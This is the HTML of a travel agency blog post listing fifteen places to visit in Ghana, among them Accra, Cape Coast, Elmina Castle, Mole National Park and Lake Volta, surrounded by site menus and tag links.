			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5339"><a href="https://fivesenses-travel.com/luxury-kenya-safari-holiday/">Luxury Kenya Safari Holiday</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5677"><a href="https://fivesenses-travel.com/9-days-off-the-beaten-path-samburu/">9 Days Off the Beaten Path – Samburu</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3289"><a href="#">Tanzania</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://fivesenses-travel.com/authentic-zanzibar/">Authentic Zanzibar</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3410"><a href="https://fivesenses-travel.com/honeymoon/">Honeymoon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3290"><a href="#">Uganda</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2382"><a href="https://fivesenses-travel.com/uganda/">5 Days Uganda Safari Trip</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://fivesenses-travel.com/9-day-vacation-and-tour-exploring-uganda/">9-Day Vacation and Tour &#8211; Exploring Uganda</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2378"><a href="#">North Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2843"><a href="#">Egypt</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a href="https://fivesenses-travel.com/from-cairo-to-the-nile/">From Cairo to the Nile</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://fivesenses-travel.com/pharaoh-empire/">Welcome To The Pharaoh Empire</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2379"><a href="#">West Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1898"><a href="#">Ghana</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="https://fivesenses-travel.com/7-days-in-ghana/">7 Days in Ghana</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912"><a href="https://fivesenses-travel.com/11-days-in-ghana/">11 Days in Ghana</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://fivesenses-travel.com/nigeria/">Nigeria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1665"><a href="#">Senegal</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://fivesenses-travel.com/first-step-in-senegal/">First Step in Senegal</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a href="https://fivesenses-travel.com/the-best-of-senegal/">The Best of Senegal</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2380"><a href="#">UAE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3973"><a href="#">Dubai</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2599"><a href="https://fivesenses-travel.com/dubai/">4 Nights Dubai Trip</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3507"><a href="#">Packages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5532"><a href="#">luxury</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5533"><a href="https://fivesenses-travel.com/luxury-kenya-safari-holiday/">Luxury Kenya Safari Holiday</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899"><a href="https://fivesenses-travel.com/bespoke-luxury-kenyan-package/">Bespoke Luxury Kenyan Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://fivesenses-travel.com/9-days-off-the-beaten-path-samburu/">9 Days Off the Beaten Path – Samburu</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3512"><a href="#">Couple</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3508"><a href="https://fivesenses-travel.com/honeymoon/">Honeymoon</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4030"><a href="#">Christmas And New Year Deals</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3890"><a href="https://fivesenses-travel.com/dubai-christmas-new-year-deal-with-dubai-expo-2020/">Dubai Christmas/New Year Deal With Dubai Expo 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978"><a href="https://fivesenses-travel.com/kenya-christmas-and-new-year-deal/">Kenya Christmas and New Year Deal</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4032"><a href="https://fivesenses-travel.com/5-days-coast-christmas-new-year-deal/">5 Days Coast Christmas &#038; New Year Deal</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3513"><a href="#">Ecotourism</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4317"><a href="https://fivesenses-travel.com/fivesenses-eco-tourism-package/">Fivesenses Eco Tourism Package</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3514"><a href="https://fivesenses-travel.com/from-cairo-to-the-nile/">From Cairo to the Nile</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3511"><a href="#">Family</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3509"><a href="https://fivesenses-travel.com/namibia-family-trip/">Namibia Family Trip</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3510"><a href="https://fivesenses-travel.com/savanna-destination/">Savanna Destination</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2277"><a href="https://fivesenses-travel.com/booking/">Trip Inquiry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4128"><a href="https://fivesenses-travel.com/payment/">Payment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2726"><a href="https://fivesenses-travel.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5118"><a href="https://fivesenses-travel.com/blog/">Blog</a></li>
<li class="search-toggle-li" ><a href="https://fivesenses-travel.com/#" class="site-search-toggle search-overlay-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li><li class="side-panel-li"><a href="#" class="side-panel-btn"></a></li></ul>
<div class="oceanwp-social-menu clr social-with-style">

	<div class="social-menu-inner clr colored">

		
			<ul aria-label="Social links">

				<li class="oceanwp-facebook"><a href="https://www.facebook.com/fivesensestravelltd" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/fivesenses_travel_ltd/" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:&#105;&#110;fo&#64;fi&#118;e&#115;e&#110;s&#101;s&#45;t&#114;&#97;v&#101;&#108;.c&#111;&#109;" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://fivesenses-travel.com" rel="home" aria-label="Home" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://fivesenses-travel.com/category/travel/" itemprop="item"><span itemprop="name">travel</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://fivesenses-travel.com/15-best-places-to-visit-in-ghana-in-2022/">15 Best Places to Visit in Ghana in 2022</a></span><meta itemprop="position" content="3" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-5133">

	
<div class="thumbnail">

	<img width="612" height="408" src="https://fivesenses-travel.com/wp-content/uploads/2021/11/1-3.jpg" class="attachment-full size-full wp-post-image" alt="You are currently viewing 15 Best Places to Visit in Ghana in 2022" itemprop="image" decoding="async" srcset="https://fivesenses-travel.com/wp-content/uploads/2021/11/1-3.jpg 612w, https://fivesenses-travel.com/wp-content/uploads/2021/11/1-3-600x400.jpg 600w, https://fivesenses-travel.com/wp-content/uploads/2021/11/1-3-300x200.jpg 300w" sizes="(max-width: 612px) 100vw, 612px" />
</div><!-- .thumbnail -->


<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">15 Best Places to Visit in Ghana in 2022</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://fivesenses-travel.com/author/ramata-dia/" title="Posts by Ramata" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Ramata</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>February 16, 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://fivesenses-travel.com/category/travel/" rel="category tag">travel</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://fivesenses-travel.com/15-best-places-to-visit-in-ghana-in-2022/#respond" class="comments-link" >0 Comments</a></li>
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	
<p>Ghana is proof that amazing things come in small packages.</p>



<p>Considered to be one of Africa’s true success stories, this country is enjoying a stable democracy and incredible development.</p>



<p>The combination creates joyful energy across the country.</p>



<p>With Ghana, you get beautiful hinterland, sunny beaches, rich culture, lively cities, welcoming locals, tons of wildlife, and easy access to all parts of the country.</p>



<p>There’s a big difference between northern and southern Ghana – including different religions, geography, and culture.</p>



<p>But you’ll still feel like the country is one harmonious unit. If you’ve never been to Africa, Ghana is known as ‘Africa for beginners,’ making it a perfect destination for those who want to get their feet wet.</p>



<h2 class="wp-block-heading" id="1-accra">1. Accra</h2>



<figure class="wp-block-image" id="attachment_14871"><a href="http://www.tourist-destinations.com/2013/05/accra-ghana.html" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://cdn.thecrazytourist.com/wp-content/uploads/2016/06/Accra-Ghana.jpg" alt="Accra, Ghana" class="wp-image-14871"/></a><figcaption>Accra, Ghana</figcaption></figure>



<p>At just over two million inhabitants Accra is the largest city in Ghana.</p>



<p>This capital city is full of character and radiates friendliness.</p>



<p>Whether you’re there as a solo <a href="https://fivesenses-travel.com/17-top-tourist-attractions-in-nigeria-to-visit-2022/">traveler</a> or with a family, on your big annual holiday, or there for business, Accra has something to make you feel comfortable.</p>



<p>What tourists really love are the many beaches surrounding the city – particularly Labadi Beach. Accra is home to the National Museum where you’ll find many of the countries historical treasures.</p>



<p>You can also visit the National Theatre, International Trade Fair, the Kwame Nkrumah Memorial, Independence Square, and W.E.B. Dubois Centre.</p>



<p>At every turn, you’ll find markets, incredible food, wonderful music, and lots of traffic! Top it all off with a trip to one of the many coffin shops in Teshie.</p>



<h2 class="wp-block-heading" id="2-artists-alliance-gallery">2. Artists Alliance Gallery</h2>



<figure class="wp-block-image" id="attachment_14872"><a href="https://www.flickr.com/photos/davidstanleytravel/21965927248/in/photolist-zt47TA" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://cdn.thecrazytourist.com/wp-content/uploads/2016/06/Artists-Alliance-Gallery.jpg" alt="Artists Alliance Gallery" class="wp-image-14872"/></a><figcaption>Artists Alliance Gallery</figcaption></figure>



<p>This gallery will blow you away with its contemporary and fine art collections.</p>



<p>Created by respected Ghanaian artist, Ablade Glover, the three-story gallery is a treasure chest of Kente clothe, furniture, Asafo flags, masks, and unique metal sculptures.</p>



<p>You can see almost every prominent Ghanaian artist represented and most of the pieces are for sale.</p>



<h2 class="wp-block-heading" id="3-labadi-beach">3. Labadi Beach</h2>



<figure class="wp-block-image" id="attachment_14873"><a href="https://www.flickr.com/photos/papjeff/10456384716/in/[base64]" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://cdn.thecrazytourist.com/wp-content/uploads/2016/06/Labadi-Beach.jpg" alt="Labadi Beach" class="wp-image-14873"/></a><figcaption>Labadi Beach</figcaption></figure>



<p>Arguably Accra’s most popular beach, Labadi is the perfect city beach.</p>



<p>Great food and cocktails are available, as well as local entertainment and people watching.</p>



<p>The beach itself is maintained by the surrounding hotels so be forewarned that there is a small entrance fee for those not staying there.</p>



<p>If you happen to be there on the weekend you’ll for sure catch some native drumming, local reggae bands, and plenty of spots for dancing to hiplife – a unique music style that blends hip hop with Ghanaian culture.</p>



<h2 class="wp-block-heading" id="4-jamestown">4. Jamestown</h2>



<figure class="wp-block-image" id="attachment_14874"><a href="https://www.flickr.com/photos/rachelstrohm/3987653986/in/[base64]" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://cdn.thecrazytourist.com/wp-content/uploads/2016/06/Jamestown.jpg" alt="Jamestown" class="wp-image-14874"/></a><figcaption>Jamestown</figcaption></figure>



<p>Jamestown is a tough but moving neighborhood of Accra.</p>



<p>There’s a ton of history to discover as both the British and the Portuguese left behind a cultural and architectural legacy.</p>



<p>The Jamestown community is close-knit and the atmosphere is lively.</p>



<p>There aren’t many markers to explain the context of the history that you’re seeing, so a guide is a welcome addition, but certainly not necessary.</p>



<p>The neighborhood is a cross between rural and urban and is famous for turning out incredible national boxers.</p>



<h2 class="wp-block-heading" id="5-cape-coast">5. Cape Coast</h2>



<figure class="wp-block-image" id="attachment_14875"><a href="https://www.flickr.com/photos/hiyori13/31685466/in/[base64]" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://cdn.thecrazytourist.com/wp-content/uploads/2016/06/Cape-Coast.jpg" alt="Cape Coast" class="wp-image-14875"/></a><figcaption>Cape Coast</figcaption></figure>



<p>Cape Coast is a former European colonial capital and one of the most culturally significant spots in all of Africa.</p>



<p>Originally called Cabo Corso by the Portuguese, the town was once the largest slave-trading center in West Africa.</p>



<p>It was here that slaves were brought, locked deep in the town intimidating castle, and then loaded onto vessels heading to the New World.</p>



<p>What you will see and experience here will move you deeply.</p>



<p>Today Cape Coast is primarily a fishing town with an artsy vibe.</p>



<p>Old colonial buildings line the streets perfect for leisurely strolls.</p>



<p>Use Cape Coast as your base for exploring Anomabu, Elmina, and Kakum National Park.</p>



<h2 class="wp-block-heading" id="6-kakum-national-park">6. Kakum National Park</h2>



<figure class="wp-block-image" id="attachment_14876"><a href="https://www.flickr.com/photos/johnairaksinen/4427510740/in/[base64]" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://cdn.thecrazytourist.com/wp-content/uploads/2016/06/Kakum-National-Park.jpg" alt="Kakum National Park" class="wp-image-14876"/></a><figcaption>Kakum National Park</figcaption></figure>



<p>A visit to Kakum National Park makes a great day trip from Cape Coast.</p>



<p>There you’ll find 40 mammal species, 300 bird species, and over 600 butterfly species.</p>



<p>The most popular part of the park is the canopy walk.</p>



<p>It’s a string of viewing platforms that are linked by safe and bouncy suspension bridges roughly 30 meters above the park floor.</p>



<p>For a deeper look into the park, make arrangements ahead of time for a park ranger or guide to take you further in.</p>



<h2 class="wp-block-heading" id="7-national-museum-of-ghana">7. National Museum of Ghana</h2>



<figure class="wp-block-image" id="attachment_14878"><a href="https://en.wikipedia.org/wiki/National_Museum_of_Ghana" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://cdn.thecrazytourist.com/wp-content/uploads/2016/06/National-Museum-of-Ghana-1024x680.jpg" alt="National Museum of Ghana" class="wp-image-14878"/></a><figcaption>National Museum of Ghana</figcaption></figure>



<p>History buffs will love the National Museum of Ghana.</p>



<p>There are a number of exhibits dedicated to the Atlantic slave trade and the African lives that were irreparably changed because of it.</p>



<p>If you’re looking for a good explanation of the ethnographic diversity of modern-day Ghana, this is the place to go.</p>



<p>Get insights into the past and present people, see traditional household objects, art, the royal Ashanti tools, and learn how to weave Kente cloth.</p>



<h2 class="wp-block-heading" id="8-elmina-castle">8. Elmina Castle</h2>



<figure class="wp-block-image" id="attachment_14879"><a href="https://www.flickr.com/photos/davidstanleytravel/22292488646/in/[base64]" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://cdn.thecrazytourist.com/wp-content/uploads/2016/06/Elmina-Castle.jpg" alt="Elmina Castle" class="wp-image-14879"/></a><figcaption>Elmina Castle</figcaption></figure>



<p>The first European slave trading post in Africa was Elmina Castle.</p>



<p>Built-in the 15th century by the Portuguese, it is located in what is now present-day Ghana.</p>



<p>Over the centuries it’s been controlled by the Dutch and the British and primarily served the Caribbean and Brazil slave routes.</p>



<p>You can see the luxury accommodations up top, where the Europeans stayed, and then visit the dungeons below where one cell held up to 200 people.</p>



<p>It’s a very eye-opening look at a difficult aspect of African and European history.</p>



<p>The castle is a designated UNESCO World Heritage Monument and is part of the national museum system.</p>



<h2 class="wp-block-heading" id="9-busua">9. Busua</h2>



<figure class="wp-block-image" id="attachment_14880"><a href="https://www.flickr.com/photos/guillaumecolin/5660385473/in/[base64]" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://cdn.thecrazytourist.com/wp-content/uploads/2016/06/Busua-Beach.jpg" alt="Busua Beach" class="wp-image-14880"/></a><figcaption>Busua Beach</figcaption></figure>



<p>Perhaps the most chill beach in Ghana is Busua.</p>



<p>It’s a magnet for the backpacker and volunteer crowds who love to come to unwind on the beach for a few days at a time.</p>



<p>Roughly 30k from the city of Takoradi and situated right between Dixcove and Butle, the village of Busua has potential for great excursions, making it an ideal base camp.</p>



<p>Many beaches in Ghana have a strong surf, making swimming a little precarious, but Busua waters are as relaxed as its vibe.</p>



<p>Because it’s primarily a tourist town, you’ll find great hotels and restaurants, shopping, and renting surfboards and bicycles.</p>



<h2 class="wp-block-heading" id="10-mole-national-park">10. Mole National Park</h2>



<figure class="wp-block-image" id="attachment_14881"><a href="https://www.flickr.com/photos/waltercallens/394140443/in/[base64]" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://cdn.thecrazytourist.com/wp-content/uploads/2016/06/Mole-National-Park-1024x620.jpg" alt="Mole National Park" class="wp-image-14881"/></a><figcaption>Mole National Park</figcaption></figure>



<p>This is the place for family safaris in Ghana.</p>



<p>Mole National Park covers a large savannah filled with African elephants, buffalos, baboons, warthogs, and kob antelopes.</p>



<p>You’ll find almost 100 mammal species and at least 300 bird species here.</p>



<p>The park allows walking and driving safaris and you can rent a parked vehicle if you don’t have your own.</p>



<p>Going between December and April is the best time for elephant sightings, though you’re guaranteed to see plenty of mammals year-round.</p>



<h2 class="wp-block-heading" id="11-akwidaa-cape-three-points">11. Akwidaa &amp; Cape Three Points</h2>



<figure class="wp-block-image" id="attachment_14882"><a href="https://www.flickr.com/photos/jofleet/274231134/in/[base64]" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://cdn.thecrazytourist.com/wp-content/uploads/2016/06/Cape-Three-Points.jpg" alt="Cape Three Points" class="wp-image-14882"/></a><figcaption>Cape Three Points</figcaption></figure>



<p>For discerning beachcombers, Ghana offers Akwidaa – with a long and pristine white sand beach, you’ll find it’s one of the best that the country has to offer.</p>



<p>Explore the nearby cocoa plantations and forests and get a night-time guided tour of the turtle nesting spots along the beach.</p>



<p>If you like, you can take a canoe ride to Cape Three Points, the southernmost tip of Ghana.</p>



<p>There’s a great bar scene, good food, and plenty of local attractions to provide a good combination of lazing about and seeing new things.</p>



<h2 class="wp-block-heading" id="12-kumasi">12. Kumasi</h2>



<figure class="wp-block-image" id="attachment_14883"><a href="https://www.flickr.com/photos/jbdodane/9735422152/in/[base64]" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://cdn.thecrazytourist.com/wp-content/uploads/2016/06/Kumasi.jpg" alt="Kumasi" class="wp-image-14883"/></a><figcaption>Kumasi</figcaption></figure>



<p>The second-largest city in Ghana is Kumasi, once the capital of the powerful Ashanti kingdom.</p>



<p>The city itself is still heavy with Ashanti traditions.</p>



<p>The main attraction here is the Kejetia market.</p>



<p>A place where you can get lost for days.</p>



<p>In fact, sometimes the entire city can feel like one big market.</p>



<p>Visit the Manhyia Palace and learn about traditional African democracy.</p>



<p>While you’re there, don’t forget to check out the National Cultural Centre and sit in on a dance or drumming class.</p>



<h2 class="wp-block-heading" id="13-tamale">13. Tamale</h2>



<figure class="wp-block-image" id="attachment_14884"><a href="https://www.flickr.com/photos/rachelstrohm/4571875928/in/[base64]" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://cdn.thecrazytourist.com/wp-content/uploads/2016/06/Tamale.jpg" alt="Tamale" class="wp-image-14884"/></a><figcaption>Tamale</figcaption></figure>



<p>Inhabited primarily by the Mole-Dagomba group, Tamale is the country’s northern capital.</p>



<p>There are several gorgeous mosques here and the cultural center has craft shops, dance and music performances.</p>



<p>Considered to be the ‘kitchen’ of Ghana, you’ll find fantastic local and exotic foods here.</p>



<p>It’s probably the fastest-growing city in West Africa and it’s also probably one of the most welcoming.</p>



<p>Farmers by tradition, this hot and arid land are located close to the Sahara Desert.</p>



<p>Don’t miss the two traditional palaces of Dapkema and Gulkpe Naa.</p>



<h2 class="wp-block-heading" id="14-lake-bosumtwe">14. Lake Bosumtwe</h2>



<figure class="wp-block-image" id="attachment_14885"><a href="https://www.flickr.com/photos/adam_jones/4755547323/in/photolist-8feqxe-8feqV8-8feqK4-8fhNnw-8fhMm7-8fhMy1-8fewBp-8fevPa-8fhH29-gcPbe" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://cdn.thecrazytourist.com/wp-content/uploads/2016/06/Lake-Bosumtwe.jpg" alt="Lake Bosumtwe" class="wp-image-14885"/></a><figcaption>Lake Bosumtwe</figcaption></figure>



<p>Just 32km from Kumasi is Lake Bosumtwe.</p>



<p>This crater lake is almost 90 meters deep and was created when a large meteorite collided with Earth.</p>



<p>The lake is surrounded by fantastic trails for hiking, biking, and horseback riding.</p>



<p>In addition, you’ll find that many locals visit here as the lake is a sacred site for the Ashanti people.</p>



<p>Folklore holds that the people’s spirits come to Lake Bosumtwe after death in order to say goodbye to the god Twi.</p>



<p>If you’re looking for a relaxed place for water sports, this is an excellent weekend destination.</p>



<h2 class="wp-block-heading" id="15-volta-region">15. Volta Region</h2>



<figure class="wp-block-image" id="attachment_14886"><a href="https://www.flickr.com/photos/theworldfishcenter/9188542535/in/[base64]" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://cdn.thecrazytourist.com/wp-content/uploads/2016/06/Lake-Volta.jpg" alt="Lake Volta" class="wp-image-14886"/></a><figcaption>Lake Volta</figcaption></figure>



<p>The largest man-made lake on Earth is Lake Volta in Ghana.</p>



<p>Stay in the neighboring towns of Ho or Ewe as you explore this lush and beautiful area.</p>



<p>Enjoy Aburi botanical gardens, music cruises on the lake, canoeing, monkey sanctuaries, fishing, waterfalls, and a Kente weaving village.</p>



<p>If you’re up for it, you can hike to the top of Mount Afadjato, Ghana’s tallest peak.</p>



<p>Be sure to check out Shai Hills, a wildlife preserve, and Xavi, a bird-watching sanctuary, while you’re there.</p>



<p>This is truly one of the most beautiful parts of Ghana and is not to be missed.</p>

</div><!-- .entry -->


<div class="post-tags clr">
	<span class="owp-tag-texts">Tags</span>: <a href="https://fivesenses-travel.com/tag/accra-ghana-all-inclusive-resorts/" rel="tag">accra ghana all inclusive resorts</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/accra-to-peduase/" rel="tag">accra to peduase</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/affordable-beach-resorts-in-accra/" rel="tag">affordable beach resorts in accra</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/affordable-weekend-getaways-in-ghana/" rel="tag">affordable weekend getaways in ghana</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/all-inclusive-resorts-in-ghana/" rel="tag">all inclusive resorts in ghana</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/all-inclusive-resorts-in-africa/" rel="tag">all-inclusive resorts in africa</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/aqua-safari-family-packages/" rel="tag">aqua safari family packages</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/best-resorts-in-accra-ghana/" rel="tag">best resorts in accra ghana</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/best-resorts-in-ghana/" rel="tag">best resorts in ghana</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/cheap-beach-resorts-in-accra/" rel="tag">cheap beach resorts in accra</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/child-friendly-restaurants-in-accra/" rel="tag">child friendly restaurants in accra</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/family-vacation-spots-in-ghana/" rel="tag">family vacation spots in ghana</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/hideouts-in-accra/" rel="tag">hideouts in accra</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/holiday-resorts-in-ghana/" rel="tag">holiday resorts in ghana</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/list-of-beach-resorts-in-accra/" rel="tag">list of beach resorts in accra</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/luxury-resorts-in-ghana/" rel="tag">luxury resorts in ghana</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/nice-places-outside-accra/" rel="tag">nice places outside accra</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/place-for-family-vacation-near-me/" rel="tag">place for family vacation near me</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/places-to-visit-in-accra-with-your-boyfriend/" rel="tag">places to visit in accra with your boyfriend</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/resorts-in-aburi-ghana/" rel="tag">resorts in aburi ghana</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/resorts-in-ghana/" rel="tag">resorts in ghana</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/resorts-in-ghana-for-honeymoon/" rel="tag">resorts in ghana for honeymoon</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/vacation-destinations-in-ghana/" rel="tag">vacation destinations in ghana</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/vacation-in-ghana-from-nigeria/" rel="tag">vacation in ghana from nigeria</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/vacation-packages-in-ghana/" rel="tag">vacation packages in ghana</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/vacation-packages-to-ghana-from-nigeria/" rel="tag">vacation packages to ghana from nigeria</a></div>

<div class="entry-share clr colored side has-name">

	
		<h3 class="theme-heading social-share-title">
			<span class="text" aria-hidden="true">Please Share This</span>
			<span class="screen-reader-text">Share this content</span>
		</h3>

	
	<ul class="oss-social-share clr" aria-label="Available sharing options">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=15%20Best%20Places%20to%20Visit%20in%20Ghana%20in%202022&#038;url=https%3A%2F%2Ffivesenses-travel.com%2F15-best-places-to-visit-in-ghana-in-2022%2F" aria-label="Share on X" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
